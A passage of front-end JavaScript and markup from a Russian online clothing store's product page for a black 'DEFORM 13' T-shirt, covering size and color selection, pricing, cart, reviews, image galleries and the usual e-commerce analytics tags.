    var colors = {"219":{"name":"\u0427\u0435\u0440\u043d\u044b\u0439","option_value_id":"219","image":"https:\/\/blackstarwear.ru\/image\/cachenew\/catalog\/style\/color\/black_000000-23x23-k90.jpg","sort_order":"0","active":true,"color_href":"https:\/\/blackstarwear.ru\/product\/p7532-219\/?gender=woman","offers":[{"product_offer_id":"40213","price":"3 000 \u0440\u0443\u0431","current_price":1700,"special":"1 700 \u0440\u0443\u0431","percent":"-45%","size":{"name":"XXS","option_value_id":"128","sort_order":"1011"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"40222","price":"3 000 \u0440\u0443\u0431","current_price":1700,"special":"1 700 \u0440\u0443\u0431","percent":"-45%","size":{"name":"XS","option_value_id":"124","sort_order":"1012"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"40218","price":"3 000 \u0440\u0443\u0431","current_price":1700,"special":"1 700 \u0440\u0443\u0431","percent":"-45%","size":{"name":"S","option_value_id":"123","sort_order":"1013"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"40219","price":"3 000 \u0440\u0443\u0431","current_price":1700,"special":"1 700 \u0440\u0443\u0431","percent":"-45%","size":{"name":"M","option_value_id":"125","sort_order":"1014"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"40214","price":"3 000 \u0440\u0443\u0431","current_price":1700,"special":"1 700 \u0440\u0443\u0431","percent":"-45%","size":{"name":"L","option_value_id":"126","sort_order":"1015"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"48167","price":"3 000 \u0440\u0443\u0431","current_price":1700,"special":"1 700 \u0440\u0443\u0431","percent":"-45%","size":{"name":"XL","option_value_id":"127","sort_order":"1016"},"quantity":"0","stock_left":"","roznica":[]}]}};
    var current_color_id = 219;
    $(document).ready(function(){
		var itempropprice;

        if(current_color_id){
            $('.images_color').removeClass('active').css({"display": "none","opacity":"0"});
            $('#images_for_'+current_color_id).addClass('active').show().animate({opacity:1},333);
            var special_key = false;
			var tmp_minimal_price = 9999999999;
            $.each(colors[current_color_id]['offers'], function(key, value){
				if(this['quantity'] > 0 || false){

					if(this['current_price'] <= tmp_minimal_price) {
						tmp_minimal_price = this['current_price'];
						special_key = key;
					}

				}

            });
            if(special_key){

				if(colors[current_color_id]['offers'][special_key]['special']) {
					itempropprice = colors[current_color_id]['offers'][special_key]['special'].split(' ');
					itempropprice = parseInt(itempropprice.join(''));
					$('#main_price').html('<div class="rmbs-s1">' +  colors[current_color_id]['offers'][special_key]['price'] + '</div><div class="rmbs-s2 price" itemprop="price"  content="1700">' +  colors[current_color_id]['offers'][special_key]['special'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
				} else {
					itempropprice = colors[current_color_id]['offers'][special_key]['price'].split(' ');
					itempropprice = parseInt(itempropprice.join(''));
					$('#main_price').html('<div class="rmbs-s3 price" itemprop="price" content="1700">' + colors[current_color_id]['offers'][special_key]['price'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
				}


            }else{
                $.each(colors[current_color_id]['offers'], function(key, value){
                    if(this['quantity'] > 0 || false){
                        if(this['special']){
							itempropprice = this['special'].split(' ');
							itempropprice = parseInt(itempropprice.join(''));
                            $('#main_price').html('<div class="rmbs-s1">' + this['price'] + '</div><div class="rmbs-s2 price"  itemprop="price" content="1700">' + this['special'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                        }else{

							itempropprice = this['price'].split(' ');
							itempropprice = parseInt(itempropprice.join(''));
                            $('#main_price').html('<div class="rmbs-s3 price" itemprop="price" content="1700">' + this['price'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                        }
                        return false;
                    }
                });
            }
        }
        $('.form_review_rating .star').click(function(){
            $('.form_review_rating .star').removeClass('selected');
            $(this).addClass('selected');
        });

		/*Выбор активного цвета*/
		if($('.color li.active').length){
			$('.color li.active').parent('ul').prev('span').addClass('active');
			$('.color li.active').parent('ul').prev('span').html( $('.color li.active').html());
		}
		/*Выбор активного цвета*/


    });
    function changeColor(item, color_id, color_rhref){
        if(current_color_id != color_id && colors[color_id]){
			location =  color_rhref;

            current_color_id = color_id;
            $('.color li.active').removeClass('active');
            $(item).addClass('active');
            $('.color ').find('.value').html($(item).html());
            html = '';
            var active_size = $('#product_sizes .active'); active_size.find('span').remove();
            active_size = active_size.text();
            var active_size_index = null;
            var active_size_offer = null;
            if(colors[color_id]['offers'].length > 1){
                $.each(colors[color_id]['offers'], function(index){
                    html += '<li class="' + ((this['quantity'] > 0)?'can_buy':'')  + '" onclick="changeSize(this, ' + this['product_offer_id'] + ');">'+ this['size']['name'] + '<span style="display:none;">'+this['stock_left']+'</span></li>';
                    if(active_size == this['size']['name']){
                        active_size_index = index;
                        active_size_offer = this['product_offer_id'];
                    }
                });
                $('#product_sizes').html(html);
                $('input[name="product_offer_id"]').val('');
            }else{
                $('.size .value').html(colors[color_id]['offers'][0]['size']['name']);
                if(colors[color_id]['offers'][0]['quantity'] > 0){
                        $('#button_cart_wrap').html('<button onclick="addToCartPP()" data-loading-text="Загрузка..." class="main-button add-cart">Сообщить о поступлении</button>');
                        $('#info_size').html('').removeClass();
                        $('input[name="product_offer_id"]').val(colors[color_id]['offers'][0]['product_offer_id']);
                }else{
                    var report_admission = $('<a href="index.php?route=overlay/report_admission" data-loading-text="Загрузка..." class="main-button add-cart get-info">Сообщить о поступлении</a>');
                    report_admission.fancybox({
                        type: 'ajax',
                        padding: 20,
                        overlayColor: "#000",
                        overlayOpacity: 0.7
                    });
                    $('#button_cart_wrap').html(report_admission);
                    $('#info_size').html("Нет в наличии").addClass('one');
                    $('input[name="product_offer_id"]').val(colors[color_id]['offers'][0]['product_offer_id']);
                }
            }

			var roznic = 0;
			$('.roznicaOffers').find('.roznica, .Im').each(function(){
				if( $(this).attr('data-color') == color_id ){
					$(this).slideDown(100);
					$(this).parents('.roznicaOffers').find('div[data-color='+color_id+']').first().addClass('selected');
					$(this).parents('.roznicaOffers').find('div[data-color='+color_id+']').first().trigger('click');
					roznic++;
				}
				else {
					$(this).slideUp(100);
				}
			});


			if(roznic){
				$('.button-shops').slideDown(100);
			}
			else{
				//$('.button-shops').slideUp(100);
			}


			item.parent('ul').prev('span').html(item.html());

            $('.images_color').removeClass('active').css({"display": "none","opacity":"0"});
            $('#images_for_' + color_id).addClass('active').show().animate({opacity:1},333);
            $('#product_sizes li').removeClass('active').parents('.size').find('.value').text("Размер");
            if(active_size_index != null){
                changeSize($('#product_sizes li')[active_size_index],active_size_offer);
            }
            if(colors[color_id]['offers'].length > 1){
                if(colors[color_id]['offers'][0]['special']){
                    $('#main_price').html('<div class="rmbs-s1">' + colors[color_id]['offers'][0]['price'] + '</div><div class="rmbs-s2 price"  itemprop="price">' + colors[color_id]['offers'][0]['special'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                }else{
                    $('#main_price').html('<div class="rmbs-s3 price"  itemprop="price">' + colors[color_id]['offers'][0]['price'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                }
            }
        };
    }
	function setCtock(el){
		$('input[name=stock_id]').val($(el).attr('data-stock'));
	}
    function changeSize(item, product_offer_id){
        $.each(colors[current_color_id]['offers'], function(){
            if(this['product_offer_id'] == product_offer_id){
                $('#product_sizes li.active').removeClass('active');
                $(item).addClass('active');
                $('#product_sizes').parents('.size').find('.value').html($(item).html());
                $('input[name="product_offer_id"]').val(product_offer_id);
				/*ОМНИКАНАЛЬНОСТЬ*/
				$('.roznicaOffers').find('.roznica, .Im').removeClass('selected');
				var roznic = 0;
				$('.roznicaOffers').find('.roznica, .Im').each(function(){
					if( $(this).attr('data-offer') == product_offer_id ){
						console.log('product_offer_id', product_offer_id, $(this).attr('data-offer'));
						$(this).slideDown(100);
						$(this).parents('.roznicaOffers').find('div[data-offer='+product_offer_id+']').first().addClass('selected');
						$(this).parents('.roznicaOffers').find('div[data-offer='+product_offer_id+']').first().trigger('click');
						roznic++;
					}
					else {
						$(this).slideUp(100);
					}
				});
				/*
				if(roznic){
					$('.button-shops').slideDown(100);
				}
				else{
					$('.button-shops').slideUp(100);
				}
				*/
				$('input[name=stock_id]').val($(item).attr('data-stock'));
				/*ОМНИКАНАЛЬНОСТЬ*/
                /*Атрибуты по размерам--*/
					$.post(location.href, {addAttributesToSize : product_offer_id}, function(data){
						$('.product-attr .info ul').find('.additionalAttribute').remove();
						console.log('data', data, product_offer_id);
						$('.product-attr .info ul').append(data);
						$('.product-attr .info ul').find('.additionalAttribute').each(function(){
							var _attr = $(this).find('span').text();
							$('.product-attr .info ul').find('li').not('.additionalAttribute').each(function(){
								if( $(this).find('span').text() == _attr ){
									$(this).css('display', 'none');
								}
							});
						});

					});
				/*--Атрибуты по размерам*/
                                    if(this['quantity'] > 0){
                        $('#button_cart_wrap').html('<button onclick="addToCartPP()" data-loading-text="Загрузка..." class="main-button add-cart">Сообщить о поступлении</button>');
                        $('#info_size').html('').removeClass();
                    }else{
                        var report_admission = $('<a href="index.php?route=overlay/report_admission" data-loading-text="Загрузка..." class="main-button add-cart get-info">Сообщить о поступлении</a>');
                        report_admission.fancybox({
                            type: 'ajax',
                            padding: 20,
                            overlayColor: "#000",
                            overlayOpacity: 0.7
                        });
                        $('#button_cart_wrap').html(report_admission);
                        $('#info_size').html("Нет в наличии").addClass('one');
                    }
                
                if(this['special']){
                    $('#main_price').html('<div class="rmbs-s1">' + this['price'] + '</div><div class="rmbs-s2 price" itemprop="price" content="1700">' + this['special'] + '</div><span itemprop="priceCurrency" content="RUB" />');
                }else{
                    $('#main_price').html('<div class="rmbs-s3 price"  itemprop="price" content="1700">' + this['price'] + '</div><span itemprop="priceCurrency" content="RUB" />	');
                }
                return false;
            }
        })
    };
</script><script><!--
    $('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
              $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
//--></script><script><!--
$(document).on('submit', '#report_admission', function(){
  $.ajax({
    url: 'index.php?route=overlay/report_admission/save',
    type: 'post',
    data: $('#report_admission').serialize() + '&product_offer_id=' + $('.product input[name="product_offer_id"]').val(),
    dataType: 'json',
    beforeSend: function() {
      $('#report_admission button').prop('disabled', true);
    },
    success: function(json) {
      $('#report_admission button').prop('disabled', false);
      $('#report_admission .text-danger').remove();

      if (json['success']) {
        $('#report_admission').html(json['success']);

mindbox("async", {
  operation: "SetupWaitingList",
  data: {
    addProductToList: {
      product: {
		  sku: {
			ids: {
			  bswOpenCart: '' + $('.product input[name="product_offer_id"]').val() + ''
			},
			price: "1700"
		  },
		ids: {
		  bswOpenCart: '7532'
		},
		price: "1700"
      }
    }
  }
});



      }else if(json['error']) {
        $('#report_admission').prepend('<div class="text-danger alert">' + json['error'] + '</div>');
      }
        $.fancybox.update()
    }
  });
  return false;
});
//--></script><script><!--
$('.size_table_link').click(function(){
    jQuery.fancybox({
        content: $('#size_table').html(),
        padding: 20,
        overlayColor: "#000",
        overlayOpacity: 0.7
    });
});
    $('input[name="name_reward"]').focusout(function () {
        var name = $(this).val();
        var length = $(this).val().length;

        if (length<50 && length>2) {
            $(this).parent().find('.error').remove();
			$(this).removeClass('review-input-error');
        }else {
			$(this).addClass('review-input-error');
            $(this).parent().find('.error').remove();
            $(this).parent().prepend('<p class="error review-error">в поле введены некорректные символы</p>');
        }
    });
    $('textarea[name="text_reward"]').focusout(function () {
        var name = $(this).val().length;
        if (name<500 && name>5) {
            $(this).parent().find('.error').remove();
			$(this).removeClass('review-input-error');
        }else {
			$(this).addClass('review-input-error');
            $(this).parent().find('.error').remove();
            $(this).parent().prepend('<p class="error review-error">допустимая длина сообщения 5-300 символов</p>');
        }
    });
    $('input[name="rate"]').click(function () {
        $('#rate').parent().find('.error').remove();
    });

	/*
    $('#slider-wrap').on('click','.pagination a',function () {
        var page = parseInt($(this).text());
        if(!page){
            var nav = $(this).parent().attr('class');
        }
        $.ajax({
            url: '/index.php?route="product/product/review"&product_id=7532&page='+page,
            type: 'post',
            dataType: 'html',
            success: function(data){
                $('#slider-wrap').html(data);
            }
        });
        return false;

    });
	*/

    function send_reward() {
        var length = $('input[name="name_reward"]').val().length;
        var name = $('textarea[name="text_reward"]').val().length;
        var rate = $('input[name="rate"]:checked').val();
        if(rate){
            $('#rate').parent().find('.error').remove();
        }else{
            if(!$('#rate').parent().find('.error').length){
                $('#rate').parent().prepend('<p class="error review-error">Оцени свой выбор</p>');
            }
        }
        if(name<5){
            $('textarea[name="text_reward"]').focusout();
        }
        if(length<3){
            $('input[name="name_reward"]').focusout();
        }

        if ($('.add_reward .error').length >0){
            return false;
        }else{
            $.ajax({
                url: 'index.php?route=product/product/newreward',
                type: 'post',
                data: 'product_id=7532&reward_name='+$('input[name="name_reward"]').val()+'&reward_message='+$('textarea[name="text_reward"]').val()+'&reward_rate='+rate,
                dataType: 'html',
                success: function(){
                    $('input[name="name_reward"]').val('');
                    $('textarea[name="text_reward"]').val('');
                    jQuery.fancybox({
                        content: $('.about_send').text(),
                        ceterOnScroll:true,
                        padding: 20,
                        overlayColor:"#000",
                        overlayOpacity:0.7,
                        helpers: {
                            overlay: {
                                locked: false
                            }
                        }
                    });
                }
            });
        }

    }

function addToCartPP(){

    if(!$('.product input[name="product_offer_id"]').val()){
        if(!$('.main-button.add-cart .error').size()){
            $('.main-button.add-cart').append('<span class="error">Выберите размер</span>');
            error = $('.main-button.add-cart .error').css({'display':'none'})
            //error.slideDown(333);
            if (!$('.size').hasClass('active')) $('.size').click();
            setTimeout(function() { error.slideUp(333,function(){
                error.remove()
            }); }, 1500);
        }
        return false;
    }



  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('.product input[type=\'hidden\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#input-option' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }

                if (json['error']['recurring']) {
                    $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                }

                // Highlight any found errors
                $('.text-danger').parent().addClass('has-error');
    }

      if (json['success']) {

		  window.PopMechanicAddToCart && window.PopMechanicAddToCart
		  (
				  {
					  id: $('.product input[name="product_id"]').val()
				  }
		  );

      	if(!json['massage']){
          html = '<div class="cart-popup">';
          html += json['success'];
          html += '</div>'
          jQuery.fancybox({
            content: html,
            padding: 0,
            overlayColor: "#000",
            overlayOpacity: 0.7
          });
          $('.module_cart_icon').addClass('with_products');
			$('#cart > ul').load('index.php?route=common/cart/info ul li');
        }else{
            if(!$('.main-button.add-cart .error').size()){
                $('.main-button.add-cart').append('<span class="error">'+json['massage']+'</span>');
                error = $('.main-button.add-cart .error').css({'display':'none'})
                error.slideDown(333);
                setTimeout(function() { error.slideUp(333,function(){
                    error.remove()
                }); }, 1500);
            }
        }

          updateCart();

try { rrApi.addToBasket($('.product input[name="product_offer_id"]').val()) } catch(e) {}

          //retailrocket.markup.render();
          var str = $('#main_price .price').text();
          str = str.replace(/\D/g, '');

try { addToCart2GA() } catch(e) {}

try { addToCart2ActionPay() } catch(e) {}


      }
    }
  });
};
var $easyzoom;
$('.easyzoom').hover(function(){
    if($(this).data('easyZoom')) {
        $easyzoom.teardown();
        $(this).removeData('easyZoom').unbind('mouseleave');
    }else{
        $easyzoom = $(this).easyZoom({
            loadingNotice: ""
        }).data('easyZoom');
        var e = new MouseEvent("mousemove", {
            bubbles: true,
            cancelable: true,
            clientX: event.clientX,
            clientY: event.clientY,
            view: window
        });
        $easyzoom.show(e,false);
        $(this).mouseleave(function () {
            $easyzoom.teardown();
            $(this).removeData('easyZoom').unbind('mouseleave');
        })
    }
    return false;
})
//-->

    var Shares = {
        title: 'Поделиться',
        width: 600,
        height: 400,

        share: function(id, url, title, desc) {
            url = encodeURIComponent(url);
            desc = encodeURIComponent(desc);
            title = encodeURIComponent(title);
            switch(id) {
                case 'vk':
                    this.popupCenter('https://vk.com/share.php?url=' + url + '&description=' + title + '. ' + desc, this.title, this.width, this.height);
                    break;
                case 'tw':
                    var text = title || desc || '';
                    if(title.length > 0 && desc.length > 0)
                        text = title + ' - ' + desc;
                    if(text.length > 0)
                        text = '&text=' + text;
                    this.popupCenter('https://twitter.com/intent/tweet?url=' + url + text, this.title, this.width, this.height);
                    break;
                case 'gp':
                    this.popupCenter('https://plus.google.com/share?url=' + url, this.title, this.width, this.height);
                    break;
                case 'ok':
                    this.popupCenter('https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=' + url, this.title, this.width, this.height);
                    break;
            };
        },

        popupCenter: function(url, title, w, h) {
            var dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : screen.left;
            var dualScreenTop = window.screenTop !== undefined ? window.screenTop : screen.top;
            var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
            var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
            var left = ((width / 2) - (w / 2)) + dualScreenLeft;
            var top = ((height / 3) - (h / 3)) + dualScreenTop;
            var newWindow = window.open(url, title, 'scrollbars=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);
            if (window.focus) {
                newWindow.focus();
            }
        }
    };

    $('.social a').on('click', function() {
        var id = $(this).data('id');
        if(id) {
            var description = '';
            var metas = document.getElementsByTagName('meta');
            for (var x=0,y=metas.length; x<y; x++) {
                if (metas[x].name.toLowerCase() == "description") {
                    description = metas[x].content;
                }
            }
            var url = location.href, title = document.getElementsByTagName("title")[0].innerHTML || '', description;
            Shares.share(id, url, title, description);
            return false;
        }
    });
</script><script>
ga('ec:addImpression', {
  "id": "LA1120-040",
  "name": "Футболка DEFORM 13",
  "category": "Футболки и майки",
  "brand": "Black Star",
  "variant": "Черный",
  "list": "Product page",
  "position": 1
});

ga('ec:addProduct', {
  "id": "LA1120-040",
  "name": "Футболка DEFORM 13",
  "category": "Футболки и майки",
  "brand": "Black Star",
  "variant": "Черный"
});

ga('ec:setAction', 'detail');

function addToCart2GA() {
	  ga('ec:addProduct', {
	  "id": "LA1120-040",
	  "name": "Футболка DEFORM 13",
	  "category": "Футболки и майки",
	  "brand": "Black Star",
	  "variant": "Черный",
	"price": "1700",
	"quantity": "1"
  });
  ga('ec:setAction', 'add');
  ga('send', 'event', 'UX', 'click', 'add to cart');     // Отправка данных









dataLayerYa.push({
    "ecommerce": {
        "add": {
            "products": [
                {
                    "id": "LA1120-040",
                    "name" : "Футболка DEFORM 13",
                    "price": "1700",
                    "brand": "Black Star Wear",
                    "category": "Футболки и майки",
                    "variant" : "Черный",
					"quantity": 1
                }
            ]
        }
    }
});





fbq('track', 'AddToCart', {
  content_ids: ['7532'],
  content_type: 'product',
  value: 1700,
  currency: 'RUB'
});






}


function addToCart2ActionPay() {

	window.APRT_SEND = {
		pageType: 8,
		currentProduct: {
			id: 7532,
			name: "Футболка DEFORM 13",
			price: "1700"
		}
	};

}

</script><script>
var google_tag_params = {
ecomm_pagetype: 'product',
ecomm_prodid: '0'
};
</script><script>


function openpopdgallery(var_start) {

if(typeof(var_start) == 'undefined') {
var_start = 1;
}

    htmlgallery = '<div id="popupgallerybyid">';

htmlgallery += '<div id="image-gallery">';
 htmlgallery += '   <div class="image-container"></div>';
 htmlgallery += '   <img alt="prev" src="/dgallery/demo/images/left.svg" class="prev"/>';
 htmlgallery += '   <img alt="next" src="/dgallery/demo/images/right.svg"  class="next"/>';
htmlgallery += '      <button type="button" class="btn btnpopupseelookbook" id="btnpopupseelookbook" onclick="openpopsgallery();">Смотреть LookBook</button> ';
htmlgallery += '</div>  ';

htmlgallery += '</div>';


	jQuery.fancybox({
		content:htmlgallery,
		wrapCSS:"fancyopenpopsgallery",
		ceterOnScroll:true,
		padding:0,
		overlayColor:"#000",
		overlayOpacity:0.7
	});


$(function () {
    var images = [
	{
        small : 'https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1370-450x600-k90.jpg',
        big : 'https://blackstarwear.ru/image/catalog/p/7532/kiro1370.jpg'
    },
	{
        small : 'https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1357-450x600-k90.jpg',
        big : 'https://blackstarwear.ru/image/catalog/p/7532/kiro1357.jpg'
    },
	{
        small : 'https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1361-450x600-k90.jpg',
        big : 'https://blackstarwear.ru/image/catalog/p/7532/kiro1361.jpg'
    },
	{
        small : 'https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1378-450x600-k90.jpg',
        big : 'https://blackstarwear.ru/image/catalog/p/7532/kiro1378.jpg'
    },

	];

    var curImageIdx = var_start,
        total = images.length;
    var wrapper = $('#image-gallery'),
        curSpan = wrapper.find('.current');
    var viewer = ImageViewer(wrapper.find('.image-container'),{
		zoomValue : 274,
		snapView: true,
		refreshOnResize: true,
		zoomOnMouseWheel: true,
		maxZoom : 600
		});

    //display total count
    wrapper.find('.total').html(total);

    function showImage(){
        var imgObj = images[curImageIdx - 1];
        viewer.load(imgObj.small, imgObj.big);
        curSpan.html(curImageIdx);
    }

    wrapper.find('.next').click(function(){
         curImageIdx++;
        if(curImageIdx > total) curImageIdx = 1;
        showImage();
    });

    wrapper.find('.prev').click(function(){
         curImageIdx--;
        if(curImageIdx < 0) curImageIdx = total;
        showImage();
    });

    //initially show image
    showImage();
});




}








function openpopsgallery() {

	htmlsallery = '';

	htmlsallery += '		<div class="loop owl-carousel owl-theme rm-product-popup-slider"  id="rm-product-popup-slider">';
				htmlsallery += '			<div class="item">';
	htmlsallery += '				<img alt="gallery" src="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1370-450x600-k90.jpg" data-popgallery-num="1" class="img-popgallery-num"/>';
	htmlsallery += '			</div>';
			htmlsallery += '			<div class="item">';
	htmlsallery += '				<img alt="gallery" src="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1357-450x600-k90.jpg" data-popgallery-num="2" class="img-popgallery-num"/>';
	htmlsallery += '			</div>';
			htmlsallery += '			<div class="item">';
	htmlsallery += '				<img alt="gallery" src="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1361-450x600-k90.jpg" data-popgallery-num="3" class="img-popgallery-num"/>';
	htmlsallery += '			</div>';
			htmlsallery += '			<div class="item">';
	htmlsallery += '				<img alt="gallery" src="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1378-450x600-k90.jpg" data-popgallery-num="4" class="img-popgallery-num"/>';
	htmlsallery += '			</div>';
		
	

		htmlsallery += '		</div>';


	jQuery.fancybox({
		content:htmlsallery,
		wrapCSS:"fancyopenpopsgallery fancyopenpopsgalleryl",
		ceterOnScroll:true,
		padding:0,
		overlayColor:"#000",
		overlayOpacity:0.7
	});

	$('#rm-product-popup-slider').owlCarousel({
		smartSpeed:350,

		items:3,
		loop:true,
		nav: true,
		navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],
		margin:0,
		merge:true,
		autoWidth:true,
		responsive:{
			1300:{
				items:3
			}
		}
	});

	$(document).on('click', '.img-popgallery-num', function() {
		var var_popgallery_num = $(this).data('popgallery-num');
		openpopdgallery(var_popgallery_num);
	});
}






$('#pupopengallery0').click(function(){
	openpopdgallery(1);
});
$('#pupopengallery1').click(function(){
	openpopdgallery(2);
});
$('#pupopengallery2').click(function(){
	openpopdgallery(3);
});
$('#pupopengallery3').click(function(){
	openpopdgallery(4);
});
$('#pupopengallery4').click(function(){
	openpopdgallery(5);
});
$('#pupopengallery5').click(function(){
	openpopdgallery(6);
});

$('#pupopengallery6').click(function(){
	openpopdgallery(7);
});

$('#pupopengallery7').click(function(){
	openpopdgallery(8);
});

$('#pupopengallery8').click(function(){
	openpopdgallery(9);
});

$('#pupopengallery9').click(function(){
	openpopdgallery(10);
});

$('#pupopengallery10').click(function(){
	openpopdgallery(11);
});

$('#pupopengallery11').click(function(){
	openpopdgallery(12);
});


$('#btnseelookbook').click(function(){
	openpopsgallery();
});





</script><script>
window.APRT_DATA = {
	pageType: 2,
	currentCategory: {
		id: 53,
		name: "Футболки и майки"
	},
	currentProduct: {
		id: 7532,
		name: "Футболка DEFORM 13",
		price: "1700"
	}
};
</script><script>


dataLayerYa.push({
    "ecommerce": {
        "detail": {
            "products": [
                {
                    "id": "LA1120-040",
                    "name" : "Футболка DEFORM 13",
                    "price": "1700",
                    "brand": "Black Star Wear",
                    "category": "Футболки и майки",
                    "variant" : "Черный"
                }
            ]
        }
    }
});




</script><script>
fbq('track', 'ViewContent', {
  content_ids: [7532],
  content_type: 'product',
  value: 1700,
  currency: 'RUB'
});
</script><script>

mindbox("async", {
  operation: "ViewProduct",
  data: {
    viewProduct: {
      product: {
        ids: {
          bswOpenCart: "7532"
        }
      }
    }
  }
});


</script><script id="xcntmyAsync" type="text/javascript">
	var xcnt_product_id = '7532';
	(function(d){ var xscr = d.createElement( 'script' ); xscr.async = 1; xscr.src =
			'//x.cnt.my/async/track/?r=' + Math.random(); var x = d.getElementById( 'xcntmyAsync' );
		x.parentNode.insertBefore( xscr, x ); })(document);
</script><footer class="footer" ><div class="wrapper clear"><noindex><div class="rmbs-footer-row"><div class="rmbs-footer-row-menu" style="vertical-align:top;"><div class="rmbs-a"><a href="/gift-sert/">Подарочный сертификат</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/services/delivery/">Условия доставки</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/services/return/">Условия возврата</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/tracking/">Отследить заказ</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/oferta/">Публичная оферта</a></div></div><div class="rmbs-footer-row-menu" style="width:320px;vertical-align:top;"><div class="rmbs-a"><a href="https://blackstarwear.ru/franchise/">Франшиза</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/our-shops/">Магазины</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/about/">О компании</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/about/vakancy/">Вакансии</a></div><div class="rmbs-a"><a href="https://blackstarwear.ru/contacts/">Контакты</a></div><div class="rmbs-a"><a>&nbsp;</a></div></div><div class="rmbs-footer-row-right"><div class="footer-social"><a href="https://vk.com/blackstarwear" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a></div><div class="rmbs-footer-rcontact"><p>Связаться с нами:</p><p>8 495 150 54 13 (Москва)</p><p>8 800 555 89 13 (Бесплатно)</p><p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8dfef8fdfde2fff9cdefe1eceee6fef9ecfffee5e2fda3fff8">[email&#160;protected]</a></p></div><div class="rmbs-footer-rvisa"><img alt="banner9" src="/newhome/b9-1.png"></div></div></div><div class="footer-row-gk"><div class="footer-row-gk-brands" style="text-align: center;"><!--noindex--><a class="blink blinksvg-bs" href="https://black-star.ru/" target="_blank" rel="nofollow" style="padding:0px 20px 0px 0px;"><span style="padding:0px 0px 0px 0px;background-image:url('/image/style/svglogo/bs.svg');width:80px;height:100px;background-position:-180px -245px; background-size: 860px 600px;"></span></a><!--/noindex--><!--noindex--><a class="blink blinksvg-bsb" href="http://www.blackstarburger.ru/" target="_blank" rel="nofollow" style="padding:0px 15px 0px 15px;" ><span style="padding:0px 0px 0px 0px;background-image:url('/image/style/svglogo/bsb.svg');width:80px;height:100px;background-position:0px 5px; background-size: 80px 100px;filter: invert(1);"></span></a><!--/noindex--><!--noindex--><a class="blink blinksvg-bsg" href="https://blackstargaming.ru/" target="_blank" rel="nofollow" style="padding:0px 15px 0px 15px;" ><span style="padding:0px 0px 0px 0px;background-image:url('/image/style/svglogo/bsg.svg');width:78px;height:100px;background-position:0px 5px; background-size: 78px 90px;filter: invert(1);"></span></a><!--/noindex--><!--noindex--><a class="blink blinksvg-bsk" href="https://blackstarkarting.ru/" target="_blank" rel="nofollow" style="padding:0px 15px 0px 5px;" ><span style="padding:0px 0px 0px 0px;background-image:url('/image/style/svglogo/bsk.svg');width:110px;height:100px;background-position:0px -5px; background-size: 110px 120px;"></span></a><!--/noindex--></div></div><div class="footerunder"><div class="text-center"><div class="cop">© 2010-2026. Все права защищены.</div></div></div></noindex></div></footer><div id="navtotopbtn"><span></span></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script><!--

$(document).ready(function(){



$(window).scroll(function () {

	var windowScroll = $(window).scrollTop() + window.innerHeight - 400;

	if (windowScroll < window.innerHeight) {
		$('#navtotopbtn').removeClass("activetop");
	} else {

		//$('#navtotopbtn').addClass("activetop");
	};
});


$('#navtotopbtn').click(function(){
	$('html, body').animate({scrollTop: 0}, 600);
});


});
--></script><script>window.ad_product = {
					"id": "7532",
					"vendor": "",
					"price": "1700",
					"url": "https://blackstarwear.ru/product/p7532-219/",
					"picture": "https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1370-900x1200-k90.jpg",
					"name": "Футболка DEFORM 13",
					"category": "53"};window._retag = window._retag || [];
                        window._retag.push({code: "9ce8886243", level: 2});
                        (function () {
